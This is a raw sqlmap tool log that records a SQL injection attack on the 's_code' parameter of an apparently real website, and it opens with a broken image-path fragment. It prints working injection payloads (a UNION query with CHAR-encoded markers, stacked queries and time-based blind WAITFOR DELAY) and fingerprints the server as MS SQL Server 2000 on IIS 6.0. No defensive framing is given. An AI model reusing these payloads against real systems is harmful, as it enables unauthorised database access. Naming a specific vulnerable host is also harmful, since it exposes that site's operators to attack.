 [21:23:00] [INFO] target URL appears to have 15 columns in query
[21:23:00] [INFO] GET parameter 's_code' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
[21:23:01] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 's_code' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 77 HTTP(s) requ
ests:
---
Parameter: s_code (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: s_code=') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,CHAR(113)+CHAR(112)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(101)+CHAR(117)+CHAR(
89)+CHAR(72)+CHAR(66)+CHAR(85)+CHAR(104)+CHAR(115)+CHAR(77)+CHAR(82)+CHAR(113)+C
HAR(107)+CHAR(107)+CHAR(113)+CHAR(113),NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: s_code='); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: s_code=') WAITFOR DELAY '0:0:5'--
---
[21:23:27] [INFO] testing Microsoft SQL Server
[21:23:28] [INFO] confirming Microsoft SQL Server
[21:23:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:23:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[21:23:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\app.info.hc360.com'